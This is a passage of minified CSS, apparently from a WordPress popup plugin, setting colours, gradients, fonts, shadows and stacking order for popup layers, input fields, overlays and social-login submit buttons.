#3b5998;background-image:linear-gradient(#324b80,#3b5998);}#ulp-flwWxjIaQIochiMH .ulp-submit-facebook:hover,#ulp-flwWxjIaQIochiMH .ulp-submit-facebook:active{background: #324b80;border:1px solid #3b5998;background-image:linear-gradient(#3b5998,#324b80);}#ulp-flwWxjIaQIochiMH .ulp-submit-google,#ulp-flwWxjIaQIochiMH .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;background-image:linear-gradient(#b53e2f,#d34836);}#ulp-flwWxjIaQIochiMH .ulp-submit-google:hover,#ulp-flwWxjIaQIochiMH .ulp-submit-google:active{background: #b53e2f;border:1px solid #d34836;background-image:linear-gradient(#d34836,#b53e2f);}#ulp-layer-12,#ulp-layer-12 p,#ulp-layer-12 a,#ulp-layer-12 span,#ulp-layer-12 li,#ulp-layer-12 input,#ulp-layer-12 button,#ulp-layer-12 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-12{background-color:#f39c12;background-color:rgba(243,156,18,1);z-index:1000003;text-align:left;}#ulp-layer-13,#ulp-layer-13 p,#ulp-layer-13 a,#ulp-layer-13 span,#ulp-layer-13 li,#ulp-layer-13 input,#ulp-layer-13 button,#ulp-layer-13 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-13{background-color:#34495e;background-color:rgba(52,73,94,1);z-index:1000003;text-align:left;border-left: 2px solid #FFF;}#ulp-layer-14,#ulp-layer-14 p,#ulp-layer-14 a,#ulp-layer-14 span,#ulp-layer-14 li,#ulp-layer-14 input,#ulp-layer-14 button,#ulp-layer-14 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-14{z-index:1000003;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px;}#ulp-layer-15,#ulp-layer-15 p,#ulp-layer-15 a,#ulp-layer-15 span,#ulp-layer-15 li,#ulp-layer-15 input,#ulp-layer-15 button,#ulp-layer-15 textarea {font-family:'arial', arial;font-weight:700;color:#34495e;}#ulp-layer-15{z-index:1000007;text-align:left;}#ulp-layer-16,#ulp-layer-16 p,#ulp-layer-16 a,#ulp-layer-16 span,#ulp-layer-16 li,#ulp-layer-16 input,#ulp-layer-16 button,#ulp-layer-16 textarea {font-family:'arial', arial;font-weight:400;color:#34495e;}#ulp-layer-16{z-index:1000007;text-align:justify;}#ulp-layer-17,#ulp-layer-17 p,#ulp-layer-17 a,#ulp-layer-17 span,#ulp-layer-17 li,#ulp-layer-17 input,#ulp-layer-17 button,#ulp-layer-17 textarea {font-family:'arial', arial;font-weight:400;color:#34495e;}#ulp-layer-17{z-index:1000007;text-align:left;}#ulp-layer-18,#ulp-layer-18 p,#ulp-layer-18 a,#ulp-layer-18 span,#ulp-layer-18 li,#ulp-layer-18 input,#ulp-layer-18 button,#ulp-layer-18 textarea {font-family:'arial', arial;font-weight:700;color:#f39c12;}#ulp-layer-18{z-index:1000007;text-align:right;}#ulp-layer-19,#ulp-layer-19 p,#ulp-layer-19 a,#ulp-layer-19 span,#ulp-layer-19 li,#ulp-layer-19 input,#ulp-layer-19 button,#ulp-layer-19 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-19{z-index:1000007;text-align:left;}#ulp-layer-20,#ulp-layer-20 p,#ulp-layer-20 a,#ulp-layer-20 span,#ulp-layer-20 li,#ulp-layer-20 input,#ulp-layer-20 button,#ulp-layer-20 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-20{z-index:1000007;text-align:left;}#ulp-layer-21,#ulp-layer-21 p,#ulp-layer-21 a,#ulp-layer-21 span,#ulp-layer-21 li,#ulp-layer-21 input,#ulp-layer-21 button,#ulp-layer-21 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-21{z-index:1000007;text-align:left;}#ulp-layer-22,#ulp-layer-22 p,#ulp-layer-22 a,#ulp-layer-22 span,#ulp-layer-22 li,#ulp-layer-22 input,#ulp-layer-22 button,#ulp-layer-22 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-22{z-index:1000007;text-align:center;}#ulp-layer-23,#ulp-layer-23 p,#ulp-layer-23 a,#ulp-layer-23 span,#ulp-layer-23 li,#ulp-layer-23 input,#ulp-layer-23 button,#ulp-layer-23 textarea {font-family:'arial', arial;font-weight:400;color:#f39c12;text-shadow: #000000 1px 1px 1px;}#ulp-layer-23{z-index:1000007;text-align:right;}#ulp-layer-24,#ulp-layer-24 p,#ulp-layer-24 a,#ulp-layer-24 span,#ulp-layer-24 li,#ulp-layer-24 input,#ulp-layer-24 button,#ulp-layer-24 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-24{background-color:#2a7536;background-color:rgba(42,117,54,1);z-index:1000007;text-align:center;padding: 5px 0; box-shadow: rgba(32,32,32,1) 0 4px 20px; border-radius: 3px;}#ulp-TNlr63AWLX83gUJV .ulp-submit,#ulp-TNlr63AWLX83gUJV .ulp-submit:visited{border-radius: 2px !important; background: #e33a0c;border:1px solid #e33a0c;background-image:linear-gradient(#bf310b,#e33a0c);}#ulp-TNlr63AWLX83gUJV .ulp-submit:hover,#ulp-TNlr63AWLX83gUJV .ulp-submit:active{border-radius: 2px !important; background: #bf310b;border:1px solid #e33a0c;background-image:linear-gradient(#e33a0c,#bf310b);}#ulp-TNlr63AWLX83gUJV .ulp-input,#ulp-TNlr63AWLX83gUJV .ulp-input:hover,#ulp-TNlr63AWLX83gUJV .ulp-input:active,#ulp-TNlr63AWLX83gUJV .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-TNlr63AWLX83gUJV-overlay{background:#cccccc;opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='90')";filter:alpha(opacity="90");}#ulp-TNlr63AWLX83gUJV .ulp-submit-button,#ulp-TNlr63AWLX83gUJV .ulp-submit-button:visited,#ulp-TNlr63AWLX83gUJV .ulp-submit-button:hover,#ulp-TNlr63AWLX83gUJV .ulp-submit-button:active{border-radius: 2px !important;}#ulp-TNlr63AWLX83gUJV .ulp-submit-facebook,#ulp-TNlr63AWLX83gUJV .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;background-image:linear-gradient(#324b80,#3b5998);}#ulp-TNlr63AWLX83gUJV .ulp-submit-facebook:hover,#ulp-TNlr63AWLX83gUJV .ulp-submit-facebook:active{background: #324b80;border:1px solid #3b5998;background-image:linear-gradient(#3b5998,#324b80);}#ulp-TNlr63AWLX83gUJV .ulp-submit-google,#ulp-TNlr63AWLX83gUJV .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;background-image:linear-gradient(#b53e2f,#d34836);}#ulp-TNlr63AWLX83gUJV .ulp-submit-google:hover,#ulp-TNlr63AWLX83gUJV .ulp-submit-google:active{background: #b53e2f;border:1px solid #d34836;background-image:linear-gradient(#d34836,#b53e2f);}#ulp-layer-34,#ulp-layer-34 p,#ulp-layer-34 a,#ulp-layer-34 span,#ulp-layer-34 li,#ulp-layer-34 input,#ulp-layer-34 button,#ulp-layer-34 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-34{background-color:#34495e;background-color:rgba(52,73,94,1);z-index:1000003;text-align:left;border-radius: 3px; box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-layer-35,#ulp-layer-35 p,#ulp-layer-35 a,#ulp-layer-35 span,#ulp-layer-35 li,#ulp-layer-35 input,#ulp-layer-35 button,#ulp-layer-35 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-35{z-index:1000007;text-align:left;}#ulp-layer-36,#ulp-layer-36 p,#ulp-layer-36 a,#ulp-layer-36 span,#ulp-layer-36 li,#ulp-layer-36 input,#ulp-layer-36 button,#ulp-layer-36 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-36{z-index:1000007;text-align:left;}#ulp-layer-37,#ulp-layer-37 p,#ulp-layer-37 a,#ulp-layer-37 span,#ulp-layer-37 li,#ulp-layer-37 input,#ulp-layer-37 button,#ulp-layer-37 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-37{background-color:#ffffff;background-color:rgba(255,255,255,1);z-index:1000007;text-align:left;}#ulp-layer-38,#ulp-layer-38 p,#ulp-layer-38 a,#ulp-layer-38 span,#ulp-layer-38 li,#ulp-layer-38 input,#ulp-layer-38 button,#ulp-layer-38 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-38{z-index:1000007;text-align:justify;}#ulp-layer-39,#ulp-layer-39 p,#ulp-layer-39 a,#ulp-layer-39 span,#ulp-layer-39 li,#ulp-layer-39 input,#ulp-layer-39 button,#ulp-layer-39 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-39{z-index:1000007;text-align:left;}#ulp-layer-40,#ulp-layer-40 p,#ulp-layer-40 a,#ulp-layer-40 span,#ulp-layer-40 li,#ulp-layer-40 input,#ulp-layer-40 button,#ulp-layer-40 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-40{z-index:1000007;text-align:justify;}#ulp-layer-41,#ulp-layer-41 p,#ulp-layer-41 a,#ulp-layer-41 span,#ulp-layer-41 li,#ulp-layer-41 input,#ulp-layer-41 button,#ulp-layer-41 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-41{z-index:1000007;text-align:left;}#ulp-layer-42,#ulp-layer-42 p,#ulp-layer-42 a,#ulp-layer-42 span,#ulp-layer-42 li,#ulp-layer-42 input,#ulp-layer-42 button,#ulp-layer-42 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-42{z-index:1000007;text-align:center;}#ulp-layer-43,#ulp-layer-43 p,#ulp-layer-43 a,#ulp-layer-43 span,#ulp-layer-43 li,#ulp-layer-43 input,#ulp-layer-43 button,#ulp-layer-43 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-43{z-index:1000007;text-align:right;}#ulp-layer-44,#ulp-layer-44 p,#ulp-layer-44 a,#ulp-layer-44 span,#ulp-layer-44 li,#ulp-layer-44 input,#ulp-layer-44 button,#ulp-layer-44 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-44{background-color:#2a7536;background-color:rgba(42,117,54,1);z-index:1000007;text-align:center;padding: 5px 0; box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-hZirKHmtfkrG1kWk .ulp-submit,#ulp-hZirKHmtfkrG1kWk .ulp-submit:visited{border-radius: 2px !important; background: #2a7536;border:1px solid #2a7536;background-image:linear-gradient(#215b2a,#2a7536);}#ulp-hZirKHmtfkrG1kWk .ulp-submit:hover,#ulp-hZirKHmtfkrG1kWk .ulp-submit:active{border-radius: 2px !important; background: #215b2a;border:1px solid #2a7536;background-image:linear-gradient(#2a7536,#215b2a);}#ulp-hZirKHmtfkrG1kWk .ulp-input,#ulp-hZirKHmtfkrG1kWk .ulp-input:hover,#ulp-hZirKHmtfkrG1kWk .ulp-input:active,#ulp-hZirKHmtfkrG1kWk .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-hZirKHmtfkrG1kWk-overlay{background:#808080;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-hZirKHmtfkrG1kWk .ulp-submit-button,#ulp-hZirKHmtfkrG1kWk .ulp-submit-button:visited,#ulp-hZirKHmtfkrG1kWk .ulp-submit-button:hover,#ulp-hZirKHmtfkrG1kWk .ulp-submit-button:active{border-radius: 2px !important;}#ulp-hZirKHmtfkrG1kWk .ulp-submit-facebook,#ulp-hZirKHmtfkrG1kWk .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;background-image:linear-gradient(#324b80,#3b5998);}#ulp-hZirKHmtfkrG1kWk .ulp-submit-facebook:hover,#ulp-hZirKHmtfkrG1kWk .ulp-submit-facebook:active{background: #324b80;border:1px solid #3b5998;background-image:linear-gradient(#3b5998,#324b80);}#ulp-hZirKHmtfkrG1kWk .ulp-submit-google,#ulp-hZirKHmtfkrG1kWk .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;background-image:linear-gradient(#b53e2f,#d34836);}#ulp-hZirKHmtfkrG1kWk .ulp-submit-google:hover,#ulp-hZirKHmtfkrG1kWk .ulp-submit-google:active{background: #b53e2f;border:1px solid #d34836;background-image:linear-gradient(#d34836,#b53e2f);}#ulp-layer-83,#ulp-layer-83 p,#ulp-layer-83 a,#ulp-layer-83 span,#ulp-layer-83 li,#ulp-layer-83 input,#ulp-layer-83 button,#ulp-layer-83 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-83{background-color:#34495e;background-color:rgba(52,73,94,0.9);z-index:1000007;text-align:left;padding: 5px 15px; box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-layer-84,#ulp-layer-84 p,#ulp-layer-84 a,#ulp-layer-84 span,#ulp-layer-84 li,#ulp-layer-84 input,#ulp-layer-84 button,#ulp-layer-84 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-84{background-color:#e33a0c;background-color:rgba(227,58,12,1);z-index:1000003;text-align:left;box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-layer-85,#ulp-layer-85 p,#ulp-layer-85 a,#ulp-layer-85 span,#ulp-layer-85 li,#ulp-layer-85 input,#ulp-layer-85 button,#ulp-layer-85 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-85{z-index:1000007;text-align:left;}#ulp-layer-86,#ulp-layer-86 p,#ulp-layer-86 a,#ulp-layer-86 span,#ulp-layer-86 li,#ulp-layer-86 input,#ulp-layer-86 button,#ulp-layer-86 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-86{background-color:#f39c12;background-color:rgba(243,156,18,1);z-index:1000003;text-align:left;box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-layer-87,#ulp-layer-87 p,#ulp-layer-87 a,#ulp-layer-87 span,#ulp-layer-87 li,#ulp-layer-87 input,#ulp-layer-87 button,#ulp-layer-87 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-87{z-index:1000007;text-align:left;}#ulp-layer-88,#ulp-layer-88 p,#ulp-layer-88 a,#ulp-layer-88 span,#ulp-layer-88 li,#ulp-layer-88 input,#ulp-layer-88 button,#ulp-layer-88 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-88{background-color:#663777;background-color:rgba(102,55,119,1);z-index:1000003;text-align:left;box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-layer-89,#ulp-layer-89 p,#ulp-layer-89 a,#ulp-layer-89 span,#ulp-layer-89 li,#ulp-layer-89 input,#ulp-layer-89 button,#ulp-layer-89 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-89{z-index:1000007;text-align:left;}#ulp-layer-90,#ulp-layer-90 p,#ulp-layer-90 a,#ulp-layer-90 span,#ulp-layer-90 li,#ulp-layer-90 input,#ulp-layer-90 button,#ulp-layer-90 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-90{z-index:1000007;text-align:center;}#ulp-layer-91,#ulp-layer-91 p,#ulp-layer-91 a,#ulp-layer-91 span,#ulp-layer-91 li,#ulp-layer-91 input,#ulp-layer-91 button,#ulp-layer-91 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-91{z-index:1000007;text-align:right;}#ulp-layer-92,#ulp-layer-92 p,#ulp-layer-92 a,#ulp-layer-92 span,#ulp-layer-92 li,#ulp-layer-92 input,#ulp-layer-92 button,#ulp-layer-92 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-92{background-color:#2a7536;background-color:rgba(42,117,54,1);z-index:1000007;text-align:center;padding: 5px 0; box-shadow: rgba(32,32,32,0.3) 0 4px 20px;}#ulp-R2VrHTD6ml6y7CAU .ulp-submit,#ulp-R2VrHTD6ml6y7CAU .ulp-submit:visited{border-radius: 0px !important; background: #ff4300;border:1px solid #ff4300;}#ulp-R2VrHTD6ml6y7CAU .ulp-submit:hover,#ulp-R2VrHTD6ml6y7CAU .ulp-submit:active{border-radius: 0px !important; background: #d93a00;border:1px solid #d93a00;}#ulp-R2VrHTD6ml6y7CAU .ulp-input,#ulp-R2VrHTD6ml6y7CAU .ulp-input:hover,#ulp-R2VrHTD6ml6y7CAU .ulp-input:active,#ulp-R2VrHTD6ml6y7CAU .ulp-input:focus{border-width: 2px !important; border-radius: 0px !important; border-color:#ff4300;background-color:#000000 !important;background-color:rgba(0,0,0,0) !important;}#ulp-R2VrHTD6ml6y7CAU-overlay{background:#777777;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-R2VrHTD6ml6y7CAU .ulp-submit-button,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-button:visited,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-button:hover,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-button:active{border-radius: 0px !important;}#ulp-R2VrHTD6ml6y7CAU .ulp-submit-facebook,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-R2VrHTD6ml6y7CAU .ulp-submit-facebook:hover,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-R2VrHTD6ml6y7CAU .ulp-submit-google,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-R2VrHTD6ml6y7CAU .ulp-submit-google:hover,#ulp-R2VrHTD6ml6y7CAU .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-166,#ulp-layer-166 p,#ulp-layer-166 a,#ulp-layer-166 span,#ulp-layer-166 li,#ulp-layer-166 input,#ulp-layer-166 button,#ulp-layer-166 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-166{background-color:#ffffff;background-color:rgba(255,255,255,0.9);z-index:1000002;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 30px;}#ulp-layer-167,#ulp-layer-167 p,#ulp-layer-167 a,#ulp-layer-167 span,#ulp-layer-167 li,#ulp-layer-167 input,#ulp-layer-167 button,#ulp-layer-167 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-167{background-color:#000000;background-color:rgba(0,0,0,0.7);z-index:1000006;text-align:left;}#ulp-layer-168,#ulp-layer-168 p,#ulp-layer-168 a,#ulp-layer-168 span,#ulp-layer-168 li,#ulp-layer-168 input,#ulp-layer-168 button,#ulp-layer-168 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-168{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-169,#ulp-layer-169 p,#ulp-layer-169 a,#ulp-layer-169 span,#ulp-layer-169 li,#ulp-layer-169 input,#ulp-layer-169 button,#ulp-layer-169 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-169{background-color:#ff4300;background-color:rgba(255,67,0,0.9);z-index:1000008;text-align:left;}#ulp-layer-170,#ulp-layer-170 p,#ulp-layer-170 a,#ulp-layer-170 span,#ulp-layer-170 li,#ulp-layer-170 input,#ulp-layer-170 button,#ulp-layer-170 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-170{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-171,#ulp-layer-171 p,#ulp-layer-171 a,#ulp-layer-171 span,#ulp-layer-171 li,#ulp-layer-171 input,#ulp-layer-171 button,#ulp-layer-171 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-171{z-index:1000009;text-align:left;}#ulp-layer-172,#ulp-layer-172 p,#ulp-layer-172 a,#ulp-layer-172 span,#ulp-layer-172 li,#ulp-layer-172 input,#ulp-layer-172 button,#ulp-layer-172 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-172{z-index:1000009;text-align:left;}#ulp-layer-173,#ulp-layer-173 p,#ulp-layer-173 a,#ulp-layer-173 span,#ulp-layer-173 li,#ulp-layer-173 input,#ulp-layer-173 button,#ulp-layer-173 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-173{z-index:1000009;text-align:center;}#ulp-layer-174,#ulp-layer-174 p,#ulp-layer-174 a,#ulp-layer-174 span,#ulp-layer-174 li,#ulp-layer-174 input,#ulp-layer-174 button,#ulp-layer-174 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-174{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-175,#ulp-layer-175 p,#ulp-layer-175 a,#ulp-layer-175 span,#ulp-layer-175 li,#ulp-layer-175 input,#ulp-layer-175 button,#ulp-layer-175 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-175{background-color:#ff4300;background-color:rgba(255,67,0,0.9);z-index:1000009;text-align:center;line-height: 32px;}#ulp-D88pmgqXS3VbGwll .ulp-submit,#ulp-D88pmgqXS3VbGwll .ulp-submit:visited{border-radius: 0px !important; background: #0e6b2f;border:1px solid #0e6b2f;}#ulp-D88pmgqXS3VbGwll .ulp-submit:hover,#ulp-D88pmgqXS3VbGwll .ulp-submit:active{border-radius: 0px !important; background: #0a4d22;border:1px solid #0a4d22;}#ulp-D88pmgqXS3VbGwll .ulp-input,#ulp-D88pmgqXS3VbGwll .ulp-input:hover,#ulp-D88pmgqXS3VbGwll .ulp-input:active,#ulp-D88pmgqXS3VbGwll .ulp-input:focus{border-width: 1px !important; border-radius: 0px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-D88pmgqXS3VbGwll-overlay{background:#707070;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-D88pmgqXS3VbGwll .ulp-submit-button,#ulp-D88pmgqXS3VbGwll .ulp-submit-button:visited,#ulp-D88pmgqXS3VbGwll .ulp-submit-button:hover,#ulp-D88pmgqXS3VbGwll .ulp-submit-button:active{border-radius: 0px !important;}#ulp-D88pmgqXS3VbGwll .ulp-submit-facebook,#ulp-D88pmgqXS3VbGwll .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-D88pmgqXS3VbGwll .ulp-submit-facebook:hover,#ulp-D88pmgqXS3VbGwll .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-D88pmgqXS3VbGwll .ulp-submit-google,#ulp-D88pmgqXS3VbGwll .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-D88pmgqXS3VbGwll .ulp-submit-google:hover,#ulp-D88pmgqXS3VbGwll .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-197,#ulp-layer-197 p,#ulp-layer-197 a,#ulp-layer-197 span,#ulp-layer-197 li,#ulp-layer-197 input,#ulp-layer-197 button,#ulp-layer-197 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-197{background-color:#88d16f;background-color:rgba(136,209,111,1);z-index:1000003;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px;}#ulp-layer-198,#ulp-layer-198 p,#ulp-layer-198 a,#ulp-layer-198 span,#ulp-layer-198 li,#ulp-layer-198 input,#ulp-layer-198 button,#ulp-layer-198 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-198{background-color:#74449e;background-color:rgba(116,68,158,1);z-index:1000005;text-align:left;}#ulp-layer-199,#ulp-layer-199 p,#ulp-layer-199 a,#ulp-layer-199 span,#ulp-layer-199 li,#ulp-layer-199 input,#ulp-layer-199 button,#ulp-layer-199 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-199{z-index:1000007;text-align:center;letter-spacing: -1px;}#ulp-layer-200,#ulp-layer-200 p,#ulp-layer-200 a,#ulp-layer-200 span,#ulp-layer-200 li,#ulp-layer-200 input,#ulp-layer-200 button,#ulp-layer-200 textarea {font-family:'arial', arial;font-weight:700;color:#cda8d7;}#ulp-layer-200{z-index:1000007;text-align:center;line-height: 1.3; letter-spacing: -1;}#ulp-layer-201,#ulp-layer-201 p,#ulp-layer-201 a,#ulp-layer-201 span,#ulp-layer-201 li,#ulp-layer-201 input,#ulp-layer-201 button,#ulp-layer-201 textarea {font-family:'arial', arial;font-weight:400;color:#cda8d7;}#ulp-layer-201{z-index:1000007;text-align:center;}#ulp-layer-202,#ulp-layer-202 p,#ulp-layer-202 a,#ulp-layer-202 span,#ulp-layer-202 li,#ulp-layer-202 input,#ulp-layer-202 button,#ulp-layer-202 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-202{z-index:1000007;text-align:left;}#ulp-layer-203,#ulp-layer-203 p,#ulp-layer-203 a,#ulp-layer-203 span,#ulp-layer-203 li,#ulp-layer-203 input,#ulp-layer-203 button,#ulp-layer-203 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-203{z-index:1000008;text-align:left;}#ulp-layer-204,#ulp-layer-204 p,#ulp-layer-204 a,#ulp-layer-204 span,#ulp-layer-204 li,#ulp-layer-204 input,#ulp-layer-204 button,#ulp-layer-204 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-204{z-index:1000007;text-align:left;}#ulp-layer-205,#ulp-layer-205 p,#ulp-layer-205 a,#ulp-layer-205 span,#ulp-layer-205 li,#ulp-layer-205 input,#ulp-layer-205 button,#ulp-layer-205 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-205{z-index:1000008;text-align:left;}#ulp-layer-206,#ulp-layer-206 p,#ulp-layer-206 a,#ulp-layer-206 span,#ulp-layer-206 li,#ulp-layer-206 input,#ulp-layer-206 button,#ulp-layer-206 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-206{z-index:1000007;text-align:left;}#ulp-layer-207,#ulp-layer-207 p,#ulp-layer-207 a,#ulp-layer-207 span,#ulp-layer-207 li,#ulp-layer-207 input,#ulp-layer-207 button,#ulp-layer-207 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-207{z-index:1000008;text-align:left;}#ulp-layer-208,#ulp-layer-208 p,#ulp-layer-208 a,#ulp-layer-208 span,#ulp-layer-208 li,#ulp-layer-208 input,#ulp-layer-208 button,#ulp-layer-208 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-208{z-index:1000009;text-align:center;}#ulp-layer-209,#ulp-layer-209 p,#ulp-layer-209 a,#ulp-layer-209 span,#ulp-layer-209 li,#ulp-layer-209 input,#ulp-layer-209 button,#ulp-layer-209 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-209{z-index:1000007;text-align:center;}#ulp-layer-210,#ulp-layer-210 p,#ulp-layer-210 a,#ulp-layer-210 span,#ulp-layer-210 li,#ulp-layer-210 input,#ulp-layer-210 button,#ulp-layer-210 textarea {font-family:'arial', arial;font-weight:400;color:#CDA8D7;}#ulp-layer-210{background-color:#511b7c;background-color:rgba(81,27,124,0.9);z-index:1000007;text-align:center;line-height: 36px;}#ulp-9EkiNyZu6nkxjNCn .ulp-submit,#ulp-9EkiNyZu6nkxjNCn .ulp-submit:visited{border-radius: 2px !important; background: #56912d;border:1px solid #56912d;background-image:linear-gradient(#487826,#56912d);}#ulp-9EkiNyZu6nkxjNCn .ulp-submit:hover,#ulp-9EkiNyZu6nkxjNCn .ulp-submit:active{border-radius: 2px !important; background: #487826;border:1px solid #56912d;background-image:linear-gradient(#56912d,#487826);}#ulp-9EkiNyZu6nkxjNCn .ulp-input,#ulp-9EkiNyZu6nkxjNCn .ulp-input:hover,#ulp-9EkiNyZu6nkxjNCn .ulp-input:active,#ulp-9EkiNyZu6nkxjNCn .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-9EkiNyZu6nkxjNCn-overlay{background:#707070;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-9EkiNyZu6nkxjNCn .ulp-submit-button,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-button:visited,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-button:hover,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-button:active{border-radius: 2px !important;}#ulp-9EkiNyZu6nkxjNCn .ulp-submit-facebook,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;background-image:linear-gradient(#324b80,#3b5998);}#ulp-9EkiNyZu6nkxjNCn .ulp-submit-facebook:hover,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-facebook:active{background: #324b80;border:1px solid #3b5998;background-image:linear-gradient(#3b5998,#324b80);}#ulp-9EkiNyZu6nkxjNCn .ulp-submit-google,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;background-image:linear-gradient(#b53e2f,#d34836);}#ulp-9EkiNyZu6nkxjNCn 